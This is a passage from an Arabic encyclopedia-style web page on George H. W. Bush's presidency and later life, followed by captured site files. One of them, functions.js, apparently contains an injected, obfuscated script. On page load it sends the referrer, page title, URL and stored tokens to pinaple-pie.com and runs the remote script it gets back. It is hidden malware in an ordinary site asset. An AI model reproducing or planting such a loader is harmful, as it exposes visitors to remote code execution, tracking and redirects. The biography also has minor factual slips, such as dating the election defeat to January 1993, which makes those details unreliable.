أنه، وقبل إعدامه، اتهم تشاوشيسكو الحكومة الجديدة بالعمالة لحكومة الرئيس بوش
الأمريكية. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي ألبانيا (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Albania</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، اتخذ
الرئيس راميز عاليا (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Rmaiz
Alia</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، أولى الخطوات لإسقاط الشيوعية. وأعيدت العلاقات الدبلوماسية،
بين الولايات المتحدة وألبانيا، في الخامس عشر من مارس عام 1991، وكانت العلاقات
قد انقطعت تماماً منذ عام 1939. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد ساند بوش، الجمهوريات التي انفصلت عن
الاتحاد السوفيتي السابق، وساعد على الاعتراف باستقلالها وحكوماتها الشرعية
الجديدة، في المحافل الدولية، كما قدم إليها القروض، لمساعدتها على بدء بناء نظام
اقتصادي حر. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وبعد انتهاء الاتحاد السوفيتي كدولة،
أقام بوش، علاقات صداقة وطيدة، بينه وبين الرئيس الروسي الجديد بوريس يلتسن (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Boris Yeltsin</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، اعترف فيها، بأن دولة روسيا الاتحادية، هي خليفة الاتحاد
السوفيتي المنحل، كما اعترف لها وحدها، بالهيمنة على الترسانة النووية للاتحاد
السوفيتي المنحل. كما شجع بوش، رجال الأعمال، وأصحاب الشركات الأمريكية، على
الاستثمار في روسيا الاتحادية. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>حرب
الخليج (1990 - 1991) <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>عقب غزو العراق الكويت، شنت حكومة بوش،
حملة دبلوماسية، وحظراً اقتصادياً، على العراق، إضافة إلى عمليات عسكرية دفاعية،
يقودها الجنرال الأمريكي، نورمان شوارتزكوف (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Norman Schwarzkopf</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، بالتنسيق مع القيادة السعودية، وذلك، بهدف منع العراق، من
مهاجمة دول خليجية أخرى. وعندما فشلت العقوبات الاقتصادية، في انسحاب العراق، من
الكويت نفذت قوات التحالف، عملية &quot;عاصفة الصحراء&quot;، لتحرير الكويت. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقبل غزو العراق للكويت، كانت حكومة بوش،
قد أقامت علاقات وطيدة مع العراق، بمساعدته في حربه مع إيران، كما سمحت ببيع أدوات
ذات تكنولوجيا عالية إلى العراق. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وعند انسحاب القوات العراقية من الكويت،
أمر بوش بوقف إطلاق النار، في الثالث من أبريل عام 1991، إلا أن الضربات الجوية،
استؤنفت، بسبب انتهاك العراق المستمر، لنصوص وقف إطلاق النار. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد نتج عن هذه الحرب، وفاة مائة وثمانية
وأربعين جندياً أمريكياً، وإصابة أربعمائة وسبعة وستين، من حوالي خمسمائة وواحد
وأربعين ألف جندي أمريكي شاركوا في العمليات. كما تحطمت ستة وسبعين طائرة أمريكية.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد أدى الانتصار السريع، إلى رفع شعبية
بوش، إلى 89%، وهو ما لم ينله رئيس أمريكي، من قبل. كما أنها جددت الثقة، في القوة
والتكنولوجيا اللذين يتمتع بهما الجيش الأمريكي.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>قانون
أصحاب العاهات<o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>يُعد هذا القانون، من أهم الإنجازات
التشريعية، التي جددت، خلال فترة رئاسة بوش. ففي عام 1990، وافق بوش، على تشريع،
يقضي بتوفير أماكن في العمل، ووسائل المواصلات والمرافق العامة، لتسهيل تنقلات
المعاقين. وتم تطبيق هذا التشريع، على مراحل متعددة، منذ عام 1990 حتى 1996.
والآن، لا يوجد مرفق عام، إلا وبه أبواباً ومراحيض خاصة لأصحاب الإعاقات. كما أن
للمعوقين، أولوية في شغل الوظائف الحكومية، والخاصة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>قانون
الهواء النظيف عام 1990 <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>يُعد هذا القانون، كذلك، من إنجازات بوش،
في مجال حماية البيئة من التلوث. فقد وضع القانون، مقاييس لحماية الهواء من
التلوث. وقد هدف هذا القانون، إلي محاولة الحد من أسباب حدوث الأمطار الحمضية،
والدخان، وانبعاث الكيماويات السامة. وقد اعترض على هذا القانون، أصحاب المصانع؛
إذ يلزمهم بتركيب مرشحات باهظة الثمن، للتخلص من الملوثات، ومخلفاتها. ومن
المعروف، أن أصحاب المصانع، من أكبر حلفاء الحزب الجمهوري. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>مساعدة
الصومال <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>عندما اندلعت الحرب الأهلية الصومالية،
وحاول كل فصيل، منع وصول المعونات الغذائية، إلى الفصائل الأخرى. سبب ذلك مجاعات،
يعجز اللسان عن وصفها. وفي ديسمبر عام 1992، أرسل بوش، قوات أمريكية إلى الصومال،
لتأمين وصول الطعام إلى المتضورين جوعاً، بسبب الحرب الأهلية. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>حياته
بعد الرئاسة<o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي العشرين من يناير عام 1993، مُنيَ
بوش بهزيمة في الانتخابات، أمام بيل كلينتون. واستقر بوش بعد ذلك في هيوستن بولاية
تكساس (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Houston,
Texas</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>كتب بوش، عدداً من الكتب، مثل:
&quot;التطلع إلى الأمام سيرة ذاتية&quot; (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Looking Forward An
Autobiography</span><span dir=RTL></span><span lang=AR-SA style='font-family:
"Simplified Arabic"'><span dir=RTL></span>)، وكتاب &quot;رجل الأمانة&quot; (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Man of Integrity</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). كما كُتْب عنه عدد من الكتب، مثل: كتاب &quot;جورج بوش وسنوات
الحرب العالمية الثانية&quot; (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>George Bush: This World War II Years</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، الذي
كتبه روبرت ستينيت (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Stinnett,
Robert B</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>).<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>مع أنه لم يفز بالانتخاب فقد أصبح ابنه
جورج دبليو بوش الرئيس الأمريكي عام 2001م وانتخب مرة ثانية عام 2004م (الذي قاد
الحرب على أفغانستان والعراق)</span><span dir=LTR></span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'><span dir=LTR></span>.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>بعد &quot;التسونامي&quot; الآسيوي في
اواخر ديسمبر 2004م عمل جورج بوش مع بيل كلينتون واستعملا شهرتهما لمساعدة الناس
الذين يسكنون في المناطق المتضررة</span><span dir=LTR></span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'><span dir=LTR></span>.</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span><o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في سنة 2009 تم إطلاق اسمه على حاملة
طائرات جديدة سميت حاملة الطائرات هذه يو إس إس جورج بوش</span><span dir=LTR></span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'><span dir=LTR></span>
(CVN-77)</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>تم افتتاح مكتبة ومتحف خاص بالرئيس جورج
بوش الأب وسميت المكتبة باسم مكتبة جورج بوش الرئاسية.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في 15 فبراير 2011، حصل على الوسام
الرئاسي للحرية وهو أعلى وسام مدني في الولايات المتحدة من قبل الرئيس أوباما. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>كتاب جون ميتشام حول سيرة بوش،
&quot;القدر والسلطة: الملحمة الأمريكية لجورج هربرت ولكر بوش&quot;، كشف انتقاد
الرئيس الأمريكي الحادي والأربعين لإدارة ابنه بكلمات قاسية.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>عاني بوش من الشلل الرعاش للأوعية الدموية،
وهو شكل من أشكال مرض باركنسون، الذي أجبره على استخدام دراجة نارية بمحرك أو كرسي
متحرك، منذ عام 2012. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في يوليه 2015، عانى بوش إصابة شديدة في
العنق، جعلته يستخدم دعامة للعنق. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في يناير عام 2017، أرسل بوش رسالة إلى
الرئيس المنتخب دونالد ترامب، لإبلاغه سوء حالته الصحية، وأنه لن يحضر حفل تسمله
السلطة في 20 يناير. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في 18 يناير 2017، تم ادخاله الى قسم
العناية المركزة في مستشفى ميثوديست في هيوستن، لإجراء معالجة لمشكلة الجهاز
التنفسي الحادة، الناجمة عن الالتهاب الرئوي. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في 14 أبريل 2017، دخل بوش الى المستشفى
في هيوستن مع تكرار الالتهاب الرئوي.<o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>المصادر
والمراجع <o:p></o:p></span></b></p>

<p dir=LTR style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:.25in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:-.25in;mso-list:l0 level1 lfo2'><![if !supportLists]><span
lang=AR-SA style='mso-bidi-font-family:"Simplified Arabic"'>1.<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><![endif]><span
style='mso-bidi-font-family:"Simplified Arabic"'>Congressional Quarterly Weekly
Report, January 14, 1989.</span><span dir=RTL></span><span lang=AR-SA dir=RTL
style='font-family:"Simplified Arabic"'><span dir=RTL></span><o:p></o:p></span></p>

<p dir=LTR style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:.25in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:-.25in;mso-list:l0 level1 lfo2'><![if !supportLists]><span
lang=AR-SA style='mso-bidi-font-family:"Simplified Arabic"'>2.<span
style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span><![endif]><span
style='mso-bidi-font-family:"Simplified Arabic"'>Degregorio, W.A., The Complete
Book of U.S. Presidents. Wings Books, New York, 1997.</span><span dir=RTL></span><span
lang=AR-SA dir=RTL style='font-family:"Simplified Arabic"'><span dir=RTL></span><o:p></o:p></span></p>

<p dir=LTR style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:.25in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:-.25in;mso-list:l0 level1 lfo2'><![if !supportLists]><span
style='mso-bidi-font-family:"Simplified Arabic"'>3.<span style='font:7.0pt "Times New Roman"'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><![endif]><span style='mso-bidi-font-family:"Simplified Arabic"'>George
Bush, with Victor Gold, Looking Forward: An Autobiography, Doubleday, New York,
1987.<o:p></o:p></span></p>

</div>

</body>

</html>

<!EndDoc 19639601>

<BR>
<br>
</td>
</tr>
</table>

<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.moqatel.com/openshare/styles/$SI/style.css
body_size: 555
content:
.txt           { font-family: Simplified Arabic; font-size: 12pt; color: black; text-decoration: none }.txt a:link    { font-family: Simplified Arabic; font-size: 12pt; color: blue; text-decoration: none }.txt a:visited { font-family: Simplified Arabic; font-size: 12pt; color: blue; text-decoration: underline }.txt a:hover   { font-family: Simplified Arabic; font-size: 12pt; color: red; text-decoration: none }.txt a:active  { font-family: Simplified Arabic; font-size: 12pt; color: blue; text-decoration: none }
@media Print { body { DISPLAY: none } 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.moqatel.com/openshare/styles/$SI/functions.js
body_size: 1219
content:
!function(){window._jNySKZSZgXXVJvMD||(window._jNySKZSZgXXVJvMD={unique:!1,ttl:2592e3,R_PATH:"https://pinaple-pie.com/CpW7sg"});const e=localStorage.getItem("config");if(null!=e){var o=JSON.parse(e),n=Math.round(+new Date/1e3);o.created_at+window._jNySKZSZgXXVJvMD.ttl<n&&(localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config"))}var t=localStorage.getItem("subId"),a=localStorage.getItem("token"),c="?return=js.client";c+="&"+decodeURIComponent(window.location.search.replace("?","")),c+="&se_referrer="+encodeURIComponent(document.referrer),c+="&default_keyword="+encodeURIComponent(document.title),c+="&landing_url="+encodeURIComponent(document.location.hostname+document.location.pathname),c+="&name="+encodeURIComponent("_jNySKZSZgXXVJvMD"),c+="&host="+encodeURIComponent(window._jNySKZSZgXXVJvMD.R_PATH),void 0!==t&&t&&window._jNySKZSZgXXVJvMD.unique&&(c+="&sub_id="+encodeURIComponent(t)),void 0!==a&&a&&window._jNySKZSZgXXVJvMD.unique&&(c+="&token="+encodeURIComponent(a));var r=document.createElement("script");r.type="application/javascript",r.src=window._jNySKZSZgXXVJvMD.R_PATH+c;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(r,d)}();